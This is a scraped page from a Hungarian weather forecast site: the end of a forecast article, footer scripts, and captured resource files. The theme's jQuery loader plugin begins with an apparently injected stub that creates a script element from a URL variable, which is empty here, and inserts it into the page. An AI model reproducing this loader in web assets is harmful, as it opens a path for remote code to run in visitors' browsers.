<p>egy tőlünk délnyugatra örvénylő ciklon felhőzete eléri hazánkat is, így <strong>a napsütést időnként felhősebb időszakok zavarják, azonban csak elszórtan számíthatunk egy-egy záporra vagy nyárias zivatarra</strong>. Lehűléstől nem kell tartani: <strong>az éjszakák a több felhő miatt enyhébbek</strong> (10 fok körüliek) lesznek, <strong>délutánonként</strong> pedig általában <strong><span style="color: #ff0000;">19-24 fok</span> </strong>közötti értékeket mérhetünk.</p>
<h2>Keddtől &#8211; a jövő hét végéig</h2>
<p><span style="color: #ff0000;"><strong>tartósan száraz, napsütésben gazdag</strong></span>, hamisítatlan <span style="color: #ff0000;"><strong>vénasszonyok nyarára van kilátás</strong></span>. A friss éjszakákat kellemesen meleg, <span style="color: #ff0000;"><strong>20-25 fok</strong></span> közötti délutánok követik majd.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</div>
								</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>


		<section id="footer-page">
			<article id="kapcsolat" class="wrapper">
				<h1>Kapcsolat</h1>
				
<div class="wpcf7 no-js" id="wpcf7-f44-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="44">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#wpcf7-f44-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="név" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email cím" value="" type="email" name="email" /></span>
</p>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="üzenet" name="message"></textarea></span>
</p>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p>
<div class="fb-page" data-href="https://www.facebook.com/szepido/" data-tabs="timeline" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
	<blockquote cite="https://www.facebook.com/szepido/" class="fb-xfbml-parse-ignore">
		<p><a href="https://www.facebook.com/szepido/">Hosszútávú időjárás-előrejelzés</a>
		</p>
	</blockquote>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
			</article>
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</section>
		<!-- footer -->
		<footer id="site-footer" class="footer" role="contentinfo">
			<p class="copyright">&copy; 2026 szepido.hu - 30 napos időjárás-előrejelzés</p>
		</footer>
		<!-- /footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/szepido/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.szepido.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.szepido.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.szepido.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(232,232,232,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="fb-root"></div>
		<script src="//connect.facebook.net/hu_HU/all.js#xfbml=1"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eaovHpEWPK8-q7W-D4JYDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883646472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)